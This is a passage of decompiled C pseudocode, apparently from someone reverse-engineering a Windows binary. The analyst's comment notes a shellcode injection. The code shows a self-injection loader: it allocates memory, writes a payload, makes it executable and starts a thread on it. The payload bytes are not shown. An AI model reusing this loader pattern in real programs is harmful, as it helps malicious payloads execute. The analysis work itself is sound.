 34 if ( time_buf )
35 {
36 time64(&Time);
37 if ( !localtime64_s(&Tm, &Time) && strftime(time_buf, 0x80uLL, "[%X]", &Tm) )
38 printf("\x1B[38;5;240m%s \x1B[0m[\x1B[38;5;117mi\x1B[0m] [0x%p] Current process handle.\n");
39 free(time_buf);
40 }
41 buffer = VirtualAlloc(0LL, 0x179uLL, MEM_RESERVE|MEM_COMMIT, PAGE_READWRITE);
42 if ( buffer )
43 {
44 time_buf2 = (char *)malloc(0x80uLL);
45 if ( time_buf2 )
46 {
47 time64(&Time);
48 if ( !localtime64_s(&Tm, &Time) && strftime(time_buf2, 0x80uLL, "[%X]", &Tm) )
49 printf("\x1B[38;5;240m%s \x1B[0m[\x1B[38;5;154m+\x1B[0m] [0x%p] [RW-] Allocated a buffer with PAGE_READWRITE [RW-"
50 "] permissions!\n");
51 free(time_buf2);
52 }
53 if ( WriteProcessMemory((HANDLE)0xFFFFFFFFFFFFFFFFLL, buffer, &shellcode, 0x179uLL, 0LL) )// does a shellcode injection, i aint reversin that shellcode
54 //
55 {
56 for ( i = 0LL; i <= 0x179; ++i )
57 {
58 time_buf3 = (char *)malloc(0x80uLL);
59 if ( time_buf3 )
60 {
61 time64(&Time);
62 if ( !localtime64_s(&Tm, &Time) && strftime(time_buf3, 0x80uLL, "[%X]", &Tm) )
63 printf("\r\x1B[38;5;240m%s \x1B[0m[\x1B[38;5;198m*\x1B[0m] [0x%p] [RW-] [%zu/%zu] Writing payload bytes to th"
64 "e allocated buffer...");
65 free(time_buf3);
66 }
67 }
68 puts(Buffer);
69 time_buf4 = (char *)malloc(0x80uLL);
70 if ( time_buf4 )
71 {
72 time64(&Time);
73 if ( !localtime64_s(&Tm, &Time) && strftime(time_buf4, 0x80uLL, "[%X]", &Tm) )
74 printf("\x1B[38;5;240m%s \x1B[0m[\x1B[38;5;154m+\x1B[0m] [0x%p] [RW-] Wrote %zu-bytes to the allocated buffer\n");
75 free(time_buf4);
76 }
77 if ( VirtualProtect(buffer, 0x179uLL, PAGE_EXECUTE_READ, &flOldProtect) )
78 {
79 time_buf5 = (char *)malloc(0x80uLL);
80 if ( time_buf5 )
81 {
82 time64(&Time);
83 if ( !localtime64_s(&Tm, &Time) && strftime(time_buf5, 0x80uLL, "[%X]", &Tm) )
84 printf("\x1B[38;5;240m%s \x1B[0m[\x1B[38;5;154m+\x1B[0m] [0x%p] [R-X] Changed buffer's page protection to PAG"
85 "E_EXECUTE_READ [R-X]\n");
86 free(time_buf5);
87 }
88 Thread = CreateThread(0LL, 0LL, (LPTHREAD_START_ROUTINE)buffer, 0LL, (ENUM_18435)0, 0LL);
89 if ( Thread )
{